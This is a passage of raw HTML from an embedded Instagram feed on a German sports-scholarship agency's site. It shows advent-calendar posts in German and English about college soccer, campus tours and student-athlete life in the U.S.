6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Vj9EycWIzn4Q7kNvwH07jfR&amp;_nc_oc=AdkEypjcyF15f0MT0urKSp9MWuWUMp2ibViZXAnX3PJqHdby_XVJJqc9jX4lxwwgDHw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfppwyudGkEbMBxriB-fjvhiRXjMGhNXvkrz6iaHBEe0Wg&amp;oe=696519AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603301459_18438649336103927_5148763386388097515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Vj9EycWIzn4Q7kNvwH07jfR&amp;_nc_oc=AdkEypjcyF15f0MT0urKSp9MWuWUMp2ibViZXAnX3PJqHdby_XVJJqc9jX4lxwwgDHw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfppwyudGkEbMBxriB-fjvhiRXjMGhNXvkrz6iaHBEe0Wg&amp;oe=696519AA&quot;}"> <span class="sbi-screenreader">🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟎 🎁🎄 Wir hat</span> <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟎 🎁🎄 Wir hatten die Möglichkeit, etwas Zeit mit einem NCAA Division 1 Halbfinalisten zu verbringen. Im Gespräch mit dem Assistant Coach ging es um tägliche Standards, Spielerentwicklung und darum, was wirklich zählt, wenn internationale Athleten Teil des Teams werden. Begleitend dazu haben wir uns die Facilities angeschaut, nicht als Highlight, sondern als das Umfeld, in dem die Spieler jeden Tag arbeiten. Das ist das Niveau, das viele Athleten anstreben, und die Realität dahinter. 🇺🇸⚽ ———— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟎 🎁🎄 We had the pleasure of spending some time with a NCAA Division 1 semi-finalist program. We spoke with the assistant coach about daily standards, player development, and what really matters when international athletes join the team. Alongside the conversation, we took a look at the facilities, not as a highlight, but as the environment players work in every day. This is the level many athletes aim for, and the reality behind it. 🇺🇸⚽ #AthletesUSA #NCAADivision1 #CollegeSoccer #NCAAMensSoccer #StudentAthleteLife PlayInTheUSA FussballinUSA InternationalAthletes CollegeFacilities SaintLouisUniveristy Sportstipendium" aria-hidden="true" data-lazy-src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟎 🎁🎄 Wir hatten die Möglichkeit, etwas Zeit mit einem NCAA Division 1 Halbfinalisten zu verbringen. Im Gespräch mit dem Assistant Coach ging es um tägliche Standards, Spielerentwicklung und darum, was wirklich zählt, wenn internationale Athleten Teil des Teams werden. Begleitend dazu haben wir uns die Facilities angeschaut, nicht als Highlight, sondern als das Umfeld, in dem die Spieler jeden Tag arbeiten. Das ist das Niveau, das viele Athleten anstreben, und die Realität dahinter. 🇺🇸⚽ ———— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟐𝟎 🎁🎄 We had the pleasure of spending some time with a NCAA Division 1 semi-finalist program. We spoke with the assistant coach about daily standards, player development, and what really matters when international athletes join the team. Alongside the conversation, we took a look at the facilities, not as a highlight, but as the environment players work in every day. This is the level many athletes aim for, and the reality behind it. 🇺🇸⚽ #AthletesUSA #NCAADivision1 #CollegeSoccer #NCAAMensSoccer #StudentAthleteLife PlayInTheUSA FussballinUSA InternationalAthletes CollegeFacilities SaintLouisUniveristy Sportstipendium" aria-hidden="true"></noscript> </a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18075533687250775" data-date="1766081016"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/reel/DSagNz8jX5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/603057786_18438390982103927_5023920884358541733_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=dWAVBGYUwNQQ7kNvwHZZ2CV&#038;_nc_oc=Adm0lBliz77aaFqdeYJd7ZcsWo8-xccW16Uoa5TI9OrMQTJUXt5K8BTaSc3qmqRMvHs&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&#038;oh=00_Afo9Vqv4hPxhZAHSbKeQ8PSbJYOnHLd2_09C5ycmISOO_Q&#038;oe=69651CE1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/603057786_18438390982103927_5023920884358541733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=dWAVBGYUwNQQ7kNvwHZZ2CV&amp;_nc_oc=Adm0lBliz77aaFqdeYJd7ZcsWo8-xccW16Uoa5TI9OrMQTJUXt5K8BTaSc3qmqRMvHs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_Afo9Vqv4hPxhZAHSbKeQ8PSbJYOnHLd2_09C5ycmISOO_Q&amp;oe=69651CE1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/603057786_18438390982103927_5023920884358541733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=dWAVBGYUwNQQ7kNvwHZZ2CV&amp;_nc_oc=Adm0lBliz77aaFqdeYJd7ZcsWo8-xccW16Uoa5TI9OrMQTJUXt5K8BTaSc3qmqRMvHs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_Afo9Vqv4hPxhZAHSbKeQ8PSbJYOnHLd2_09C5ycmISOO_Q&amp;oe=69651CE1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/603057786_18438390982103927_5023920884358541733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=dWAVBGYUwNQQ7kNvwHZZ2CV&amp;_nc_oc=Adm0lBliz77aaFqdeYJd7ZcsWo8-xccW16Uoa5TI9OrMQTJUXt5K8BTaSc3qmqRMvHs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_Afo9Vqv4hPxhZAHSbKeQ8PSbJYOnHLd2_09C5ycmISOO_Q&amp;oe=69651CE1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/603057786_18438390982103927_5023920884358541733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=dWAVBGYUwNQQ7kNvwHZZ2CV&amp;_nc_oc=Adm0lBliz77aaFqdeYJd7ZcsWo8-xccW16Uoa5TI9OrMQTJUXt5K8BTaSc3qmqRMvHs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_Afo9Vqv4hPxhZAHSbKeQ8PSbJYOnHLd2_09C5ycmISOO_Q&amp;oe=69651CE1&quot;}"> <span class="sbi-screenreader">🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟖 🎁🎄 Aus Deu</span> <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟖 🎁🎄 Aus Deutschland in die USA. College Soccer. Campusleben. Alltag als Student-Athlete. Heute nimmt euch unser Athlet Joakim Gunnar mit auf seine College Tour an der Wingate University. Trainieren, studieren, leben, alles an einem Ort. Genau so sieht das Leben vieler deutscher Athleten in den USA aus. Vielleicht bald auch deins. 🇺🇸⚽🔥 ———— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟏𝟖 🎁🎄 From Germany to the U.S. College soccer. Campus life. Student-athlete routine. Today, our player Joakim Gunnar takes you along on his college tour at Wingate University. Train, study, live, all in one place. This is real student-athlete life in the U.S. Maybe it’s your turn next. 🇺🇸⚽🔥 #AthletesUSA #WingateUniversity #JoakimGunnar #CollegeTour #PlayInTheUSA #FussballinUSA #StudentAthleteLife #CollegeSoccer #GermanyToUSA #NCAASoccer" aria-hidden="true" data-lazy-src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟖 🎁🎄 Aus Deutschland in die USA. College Soccer. Campusleben. Alltag als Student-Athlete. Heute nimmt euch unser Athlet Joakim Gunnar mit auf seine College Tour an der Wingate University. Trainieren, studieren, leben, alles an einem Ort. Genau so sieht das Leben vieler deutscher Athleten in den USA aus. Vielleicht bald auch deins. 🇺🇸⚽🔥 ———— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟏𝟖 🎁🎄 From Germany to the U.S. College soccer. Campus life. Student-athlete routine. Today, our player Joakim Gunnar takes you along on his college tour at Wingate University. Train, study, live, all in one place. This is real student-athlete life in the U.S. Maybe it’s your turn next. 🇺🇸⚽🔥 #AthletesUSA #WingateUniversity #JoakimGunnar #CollegeTour #PlayInTheUSA #FussballinUSA #StudentAthleteLife #CollegeSoccer #GermanyToUSA #NCAASoccer" aria-hidden="true"></noscript> </a></div></div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908241967276700" data-date="1765991108"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/DSX09w9jVZf/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/601243902_18438255979103927_4127062082580292375_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=oDMFnbVBpSMQ7kNvwEOi2CD&#038;_nc_oc=AdmKXprJm-uxWUoNhKN7RgQHwISRpmGwjZmHKuKPRl3z-FBK8UIgY68InMPdA6z4kAI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&#038;oh=00_AfrUSp5qWBYTmg-yLSS3hgCbvSinP3CWsclbA85hWhG4Fg&#038;oe=69653988" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601243902_18438255979103927_4127062082580292375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oDMFnbVBpSMQ7kNvwEOi2CD&amp;_nc_oc=AdmKXprJm-uxWUoNhKN7RgQHwISRpmGwjZmHKuKPRl3z-FBK8UIgY68InMPdA6z4kAI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfrUSp5qWBYTmg-yLSS3hgCbvSinP3CWsclbA85hWhG4Fg&amp;oe=69653988&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601243902_18438255979103927_4127062082580292375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oDMFnbVBpSMQ7kNvwEOi2CD&amp;_nc_oc=AdmKXprJm-uxWUoNhKN7RgQHwISRpmGwjZmHKuKPRl3z-FBK8UIgY68InMPdA6z4kAI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfrUSp5qWBYTmg-yLSS3hgCbvSinP3CWsclbA85hWhG4Fg&amp;oe=69653988&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601243902_18438255979103927_4127062082580292375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oDMFnbVBpSMQ7kNvwEOi2CD&amp;_nc_oc=AdmKXprJm-uxWUoNhKN7RgQHwISRpmGwjZmHKuKPRl3z-FBK8UIgY68InMPdA6z4kAI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfrUSp5qWBYTmg-yLSS3hgCbvSinP3CWsclbA85hWhG4Fg&amp;oe=69653988&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601243902_18438255979103927_4127062082580292375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oDMFnbVBpSMQ7kNvwEOi2CD&amp;_nc_oc=AdmKXprJm-uxWUoNhKN7RgQHwISRpmGwjZmHKuKPRl3z-FBK8UIgY68InMPdA6z4kAI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfrUSp5qWBYTmg-yLSS3hgCbvSinP3CWsclbA85hWhG4Fg&amp;oe=69653988&quot;}"> <span class="sbi-screenreader">🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟕 🎁🎄 Old vs N</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟕 🎁🎄 Old vs New Instagram Pics. 📸 Swipe und sieh selbst. 🇺🇸⚽ ———— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟏𝟕 🎁🎄 Old vs New Instagram Pics. 📸 Swipe and see the difference. 🇺🇸⚽ #AthletesUSA #OldVsNew #CollegeSoccer #PlayInTheUSA #StudentAthleteLife #FussballinUSA #NCAA #NAIA #NJCAA #Sportstipendium" aria-hidden="true" data-lazy-src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟕 🎁🎄 Old vs New Instagram Pics. 📸 Swipe und sieh selbst. 🇺🇸⚽ ———— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟏𝟕 🎁🎄 Old vs New Instagram Pics. 📸 Swipe and see the difference. 🇺🇸⚽ #AthletesUSA #OldVsNew #CollegeSoccer #PlayInTheUSA #StudentAthleteLife #FussballinUSA #NCAA #NAIA #NJCAA #Sportstipendium" aria-hidden="true"></noscript> </a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18088215335072289" data-date="1765904703"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/reel/DSVQDnpDQsq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/601220814_18438208042103927_5650120029481409035_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=vLRHXnb1F6UQ7kNvwHWz6K0&#038;_nc_oc=AdlcOfxIzzWL1OGw6C4eYXqlk0kF918DZAxu6OTSvqEpsL7sz6xfqET4N9lg4gFmlCw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&#038;oh=00_AfoAu2HqZy3aWVx1LpGGeQ7FuJu5ODg8hE4jxIJgUTFu4g&#038;oe=69654246" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601220814_18438208042103927_5650120029481409035_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=vLRHXnb1F6UQ7kNvwHWz6K0&amp;_nc_oc=AdlcOfxIzzWL1OGw6C4eYXqlk0kF918DZAxu6OTSvqEpsL7sz6xfqET4N9lg4gFmlCw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfoAu2HqZy3aWVx1LpGGeQ7FuJu5ODg8hE4jxIJgUTFu4g&amp;oe=69654246&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601220814_18438208042103927_5650120029481409035_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=vLRHXnb1F6UQ7kNvwHWz6K0&amp;_nc_oc=AdlcOfxIzzWL1OGw6C4eYXqlk0kF918DZAxu6OTSvqEpsL7sz6xfqET4N9lg4gFmlCw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfoAu2HqZy3aWVx1LpGGeQ7FuJu5ODg8hE4jxIJgUTFu4g&amp;oe=69654246&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601220814_18438208042103927_5650120029481409035_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=vLRHXnb1F6UQ7kNvwHWz6K0&amp;_nc_oc=AdlcOfxIzzWL1OGw6C4eYXqlk0kF918DZAxu6OTSvqEpsL7sz6xfqET4N9lg4gFmlCw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfoAu2HqZy3aWVx1LpGGeQ7FuJu5ODg8hE4jxIJgUTFu4g&amp;oe=69654246&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601220814_18438208042103927_5650120029481409035_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=vLRHXnb1F6UQ7kNvwHWz6K0&amp;_nc_oc=AdlcOfxIzzWL1OGw6C4eYXqlk0kF918DZAxu6OTSvqEpsL7sz6xfqET4N9lg4gFmlCw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=maF_O22Xg8BqrQRv3XNNhw&amp;oh=00_AfoAu2HqZy3aWVx1LpGGeQ7FuJu5ODg8hE4jxIJgUTFu4g&amp;oe=69654246&quot;}"> <span class="sbi-screenreader">🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟔 🎁🎄 Es gibt </span> <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕𝒔𝒌𝒂𝒍𝒆𝒏𝒅𝒆𝒓 𝑫𝒂𝒚 𝟏𝟔 🎁🎄 Es gibt Entscheidungen, die verändern alles. Ein neues Land, ein neues Team, ein neuer Alltag. Heute ist Carl Romberg am Start von der Marshall University. Er spricht über seine Erfahrungen im College Soccer und darüber, was es so besonders macht, für Marshall zu spielen. Teamkultur, Support auf dem Campus und ein Umfeld, das dich jeden Tag besser macht. Hör rein und nimm dir etwas mit für deinen eigenen Weg in die USA. 🇺🇸⚽🔥 ————— 🎄🎁 𝑨𝒕𝒉𝒍𝒆𝒕𝒆𝒔 𝑼𝑺𝑨 𝑨𝒅𝒗𝒆𝒏𝒕 𝑪𝒂𝒍𝒆𝒏𝒅𝒂𝒓 𝑫𝒂𝒚 𝟏𝟔 🎁🎄 There are decisions that change everything. A new country, a new team, a new daily routine. Today, Carl Romberg is with us from Marshall University. He talks about his experience in college soccer and what makes playing for Marshall so special. Team culture, support across campus, and an environment that pushes you to get better every day. Listen 